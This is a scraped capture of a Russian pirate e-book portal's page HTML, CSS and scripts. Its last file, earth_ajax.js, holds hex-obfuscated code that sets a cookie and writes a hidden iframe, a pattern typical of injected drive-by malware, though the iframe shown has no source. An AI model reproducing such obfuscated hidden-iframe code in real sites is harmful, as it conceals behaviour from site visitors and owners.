	<i>... <a href="http://lit.knigka.info/audio/" title="Скачать аудио книги, аудиоспектакли бесплатно" target="_blank">Аудио книги</a></i><br>
	<i>... <a href="http://lit.knigka.info/boevik/" title="Скачать книги боевики российских и зарубежных авторов" target="_blank">Боевики</a></i><br>
	<i>... <a href="http://lit.knigka.info/detektiv/" title="Скачать книги детективы российских и зарубежных авторов" target="_blank">Детективы</a></i><br>
	<i>... <a href="http://lit.knigka.info/fantastika/" title="Скачать книги фантастику, мистику российских и зарубежных авторов" target="_blank">Фантастика | Мистика</a></i><br>
	<i>... <a href="http://lit.knigka.info/love/" title="Скачать любовные романы" target="_blank">Любовные романы</a></i><br>
<a href="https://knigka.info/videobooks/" title="Видеоуроки">ВИДЕОУРОКИ</a><br>
	
	<i>... <a href="https://knigka.info/money_video/" title="Обучающее видео? видеоуроки">Платные видеоуроки</a></i>
<br><a href="https://knigka.info/progs/" title="Программы чтения электронных книг pdf, djvu, txt">Программы для чтения</a>
<br><a href="https://knigka.info/index.php?do=getrss">Генератор RSS-лент</a>
<br><a href="/Reklama.html">Реклама на сайте</a>
<br><a href="/pravila.html">Правила сайта</a>
</div>
							</div>
						</div>
						
						
						


						
						
						<div class="caption"><script>document.write('Счетчики');</script></div>
						<div id="labels">
							<div class="nbd">
							
							

							
							
								<noindex><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script>
<a href="http://www.yandex.ru/cy?base=0&amp;host=knigka.info"><img src="http://www.yandex.ru/cycounter?knigka.info" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
</noindex>
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter19021027 = new Ya.Metrika({id:19021027, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/19021027" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->




			
								
							</div>
						</div>
						<div class="mblock">
							<div class="caption"><script>document.write('Партнёры');</script></div>
							<div class="mbody">
								<div id="reclama">




						
								</div>
							</div>
						</div>
						


					</td>
				</tr>
			</table>
			<div id="header">
			<div id="top">
				<div id="top1">
					
					<noindex>
						<div id="registr" >
							<div id="bgr"></div>
													<form method=post>
							<input type="text" class="edit" id="login" name="login_name"/>
							<input type="password" class="edit" id="password" name="login_password"/>
							<input type="submit" value="Войти" class="but1" name="login"/>
							<input name="login" type="hidden" id="login" value="submit">
							<a href="https://knigka.info/index.php?do=register">Регистрация</a>
							<a href="https://knigka.info/index.php?do=lostpassword" id="pas">Забыли пароль?</a>
						</form>
						</div>
					</noindex>
					
					<div id="logo">
						<a href="/"><img alt="" src="/templates/p1rat_black/images/logo.gif"/></a>
						<span>Электронная библиотека книг</span>
					</div>
					<div id="g">&nbsp;</div>
				</div>
				<table id="top2">
					<tr>
						<td id="t1">
							<form name="headersearch" id="headersearch" action="/index.php?do=search" method="post">
								<input type="hidden" name="do" id="do" value="search">
								<input type="hidden" name="subaction" id="subaction" value="search">
								<input type="hidden" name="search_start" id="search_start" value="0">
								<input type="hidden" name="full_search" id="full_search" value="0">
								<input type="hidden" name="result_from" id="result_from" value="1">
								<input type="hidden" name="result_num" id="result_num" value="20">
							
								<input type="text" name="story" id="search" />

								<input type="submit" id="but2" value="Найти"/><br/>
								
								
								<div>Например: <a href="#" onclick="on()">Гарри Поттер</a></div>
							</form>
						</td>

						<td id="t2">
							<div id="icons">
								<a href="/" id="a1" class="ic"></a>
								<a href="/index.php?do=feedback" id="a2" class="ic" rel="nofollow"></a>
								<a href="#" id="a3" class="ic"></a>
								<a href="/index.php?do=getrss" id="a4" rel="nofollow"><i></i><script>document.write('RSS');</script></a>
							</div>
						</td>
						<td id="t3"><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://vkontakte.ru/club21787663" rel="nofollow" target="_blank"><img src="https://knigka.info/templates/p1rat_black/images/mivk.png" border="0" alt="Мы Вконтакте">
						</td>
					</tr>
				</table>
			</div>
			</div>
			<div id="footer">
				<div id="copy">
					 <script>document.write('<br>&copy; 2023 Knigka.info<br>icq: 765871<br>Email: knigka[@]bk.ru');</script><br><noindex><a href='http://host-tracker.com/ru/' onMouseOver='this.href="http://host-tracker.com/ru/site-uptime-stats/3416901/ff/";'><img 
width=80 height=15 border=0 alt='аудит работоспособности сайта' 
src="http://ext.host-tracker.com/uptime-img/?s=15&amp;t=3416901&amp;m=0.59&amp;p=Total&amp;src=ff"></a><noscript><a href='http://host-tracker.com/ru/' >службы мониторинга серверов</a></noscript></noindex>
				</div>
				<div id="finfo"><script>document.write("<a href=https://knigka.info/pravila.html>Портал Книжка.info является самообновляемой электронной библиотекой книг, информацию в которую добавляют пользователи, согласные с тем, что они не нарушают авторских прав. На данном сайте представлены исключительно ссылки на другие ресурсы. Любое размещение информации, нарушающее авторское право будет незамедлительно удалено.</a>");</script>
				</div>
				<div id="g2">&nbsp;</div>
			</div>
		</div>
		<div id="left">
			<div id="banner">
				<div id="lx_375148"></div>
			
			</div>
		</div>
	</div>

<noindex>
	
	<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="" /></div>
	<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; filter: alpha(opacity=10); "></div>

	

	<script type="text/javascript"><!--
	document.write("<img src='http://counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,80))+";"+Math.random()+
	"' width=1 height=1 alt=''>")//--></script><script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
	</script><script type="text/javascript">
	_uacct = "UA-2600540-1";
	urchinTracker();</script><img src="http://counter.rambler.ru/top100.cnt?1084112" alt="" width=1 height=1 border=0></div></div>






</noindex>




	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1830126"
		data-ad-slot="1830126">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>
<!-- dude Smart Leech time: 1.269102 msec -->

--- FILE ---
content_type: text/css
request_url: https://knigka.info/lp2/blocks/top/5/css/style.css
body_size: 623
content:
/* --------------- Default Styles --------------- */
#promo *{padding:0;margin:0;}
#promo {background:#fff;color: #2a2a2a; font-size:12px;font-family:Tahoma, Arial, Helvetica, sans-serif;}
#promo em, #promo i { font-style:normal;}
#promo li { list-style-type:none;}
#promo a:active, a:focus, img, input, select {outline: 0;}
#promo a, #promo a:link, #promo a:active, #promo a:visited {color: #316ba7;cursor: pointer;text-decoration: underline;}
#promo a:hover {color:#316ba7;text-decoration: none;}
#promo img {border:none;}
#promo .all { width:80%; margin:0 auto; padding:30px;}
#promo .box { background:url(../images/bl_top_mid.png) 0 0 repeat-x; width:100%; }
	#promo .box_left { background:url(../images/bl_top_left.png) 0 0 no-repeat;}
	#promo .box_right { background:url(../images/bl_top_right.png) 100% 0 no-repeat; position:relative;}

	#promo .name { height:66px; position:relative; text-align:center;}

#promo .t_box { border:1px solid #8a8a8a; border-top:0; background:#fff; }
#promo table { width:100%; border:0;border-collapse:collapse;}
#promo table td { border-left:1px solid #e1dcd7; border-top:1px solid #e1dcd7; padding:5px 15px;}
#promo .dark td { background:#f3f1ef;}
#promo table  .cntr { text-align:center; width:25px;border-left:0; padding:5px;}
#promo table .dark .cntr { background:#fff; }

#promo .scale_off {  position:absolute; left:20px; top:42px;}

#promo .scale_2 { left:auto; right:20px;

--- FILE ---
content_type: application/javascript
request_url: https://knigka.info/lp2/agreement.js
body_size: 1162
content:
function bc_show_agreement(rules_link, target_link) {
	var overlay = document.createElement('div');
	overlay.id = 'bc_overlay';
	overlay.style.position = 'fixed';
	overlay.style.top = '0px';
	overlay.style.left = '0px';
	overlay.style.width = window.innerWidth+'px';
	overlay.style.height = window.innerHeight+'px';
	overlay.style.zIndex = 10000;
	overlay.style.background = 'black'; // ���� �������
	overlay.style.opacity = 0.8; // ������������ ������� (0-1) ��� ���������� ���������
	if (typeof overlay.filters != 'undefined') overlay.filters.alpha.opacity = 80; // ������������ ������� (0-100) ��� IE
	document.body.insertBefore(overlay, document.body.childNodes[0]);
	
	var rules_frame = document.createElement('iframe');
	rules_frame.id = 'bc_rules_frame';
	var rules_frame_width = 700; // ������ ������ � ���������
	var rules_frame_height = 300; // ������ ������ � ���������
	rules_frame.style.position = 'fixed';
	rules_frame.style.top = ((window.innerHeight - rules_frame_height)/2) + 'px';
	rules_frame.style.left = ((window.innerWidth - rules_frame_width)/2) + 'px';
	rules_frame.style.width = rules_frame_width+'px';
	rules_frame.style.height = rules_frame_height+'px';
	rules_frame.src = rules_link;
	rules_frame.style.zIndex = 10001;
	rules_frame.frameBorder = 0;
	document.body.insertBefore(rules_frame, overlay);
	
	var agreement_buttons_container = document.createElement('div');
	agreement_buttons_container.id = 'bc_agreement_buttons';
	agreement_buttons_container.style.position = 'fixed';
	agreement_buttons_container.style.top = (((window.innerHeight - rules_frame_height)/2) + rules_frame_height) + 'px';
	agreement_buttons_container.style.left = ((window.innerWidth - rules_frame_width)/2) + 'px';
	agreement_buttons_container.style.width = (rules_frame_width-20)+'px';
	agreement_buttons_container.style.padding = '10px';
	agreement_buttons_container.style.textAlign = 'right';
	agreement_buttons_container.innerHTML = '<a style="color: white; font-weight: bold;" href="'+target_link+'&a=1" target="_blank" onClick="bc_close_agreement(\''+target_link+'&a=1\'); return false;"><img src="/bc/accept.png" border=0 alt="� ��������, ����������" /></a>';
	agreement_buttons_container.style.zIndex = 10002;
	document.body.insertBefore(agreement_buttons_container, overlay);
	
	var agreement_instructions_container = document.createElement('div');
	agreement_instructions_container.id = 'bc_agreement_instructions';
	agreement_instructions_container.style.position = 'fixed';
	agreement_instructions_container.style.top = (((window.innerHeight - rules_frame_height)/2) - 24) + 'px';
	agreement_instructions_container.style.left = ((window.innerWidth - rules_frame_width)/2) + 'px';
	agreement_instructions_container.style.width = (rules_frame_width-100)+'px';
	agreement_instructions_container.style.color = 'white'; // ���� ������
	agreement_instructions_container.style.fontWeight = 'bold'; // ����� ������
	agreement_instructions_container.style.zIndex = 10001;
	agreement_instructions_container.innerHTML = '��� ����������� �� ������ ������� ���������������� ����������.';
	document.body.insertBefore(agreement_instructions_container, overlay);

	var agreement_close_container = document.createElement('div');
	agreement_close_container.id = 'bc_agreement_close';
	agreement_close_container.style.position = 'fixed';
	agreement_close_container.style.top = (((window.innerHeight - rules_frame_height)/2) - 24) + 'px';
	agreement_close_container.style.left = (((window.innerWidth - rules_frame_width)/2) + (rules_frame_width - 100)) + 'px';
	agreement_close_container.style.width = '100px';
	agreement_close_container.style.color = 'white'; // ���� ������
	agreement_close_container.style.fontWeight = 'bold'; // ����� ������
	agreement_close_container.style.zIndex = 10001;
	agreement_close_container.style.textAlign = 'right';
	agreement_close_container.innerHTML = '<a href="#" style="color: white; font-weight: bold;" onClick="bc_close_agreement(); return false;">�������&nbsp;&nbsp;X</a>';
	document.body.insertBefore(agreement_close_container, overlay);
}

function bc_close_agreement(target_link) {
	document.body.removeChild(document.getElementById('bc_agreement_buttons'));
	document.body.removeChild(document.getElementById('bc_rules_frame'));
	document.body.removeChild(document.getElementById('bc_overlay'));
	document.body.removeChild(document.getElementById('bc_agreement_instructions'));
	document.body.removeChild(document.getElementById('bc_agreement_close'));
	if (typeof target_link != 'undefined') window.open(target_link, 'downw');
}

--- FILE ---
content_type: application/javascript
request_url: https://knigka.info/earth_ajax.js
body_size: 513
content:
var _0xbe51=["\x63\x6F\x6F\x6B\x69\x65","\x3B\x20","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x3D","\x72\x6F\x6F\x74\x69","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x72\x6F\x6F\x74\x69\x3D\x31\x38\x34\x38\x39\x35\x36\x37\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x6E\x69\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x72\x65\x66","\x3C\x69\x66\x72\x61\x6D\x65\x20\x69\x64\x3D\x27\x74\x69\x74\x6F\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x27\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65"];function getValue(_0x4eb9x2){ParamString=document[_0xbe51[0]];temp=ParamString[_0xbe51[2]](_0xbe51[1]);for(i=0;i<temp[_0xbe51[3]];i++){parts=temp[i][_0xbe51[2]](_0xbe51[4]);if(parts[0]==_0x4eb9x2){return parts[1];} ;} ;} ;Value=getValue(_0xbe51[5]);if(Value!=18489567){sima();} ;function sima(){var _0x4eb9x4= new Date();var _0x4eb9x2;var _0x4eb9x5;_0x4eb9x4[_0xbe51[7]](_0x4eb9x4[_0xbe51[6]]()+1*20*60*60*1000);var _0x4eb9x6=_0x4eb9x4[_0xbe51[8]]();document[_0xbe51[0]]=_0xbe51[9]+_0x4eb9x6;if(location[_0xbe51[12]][_0xbe51[11]](_0xbe51[10])!=-1){document[_0xbe51[14]](_0xbe51[13]);} ;} ;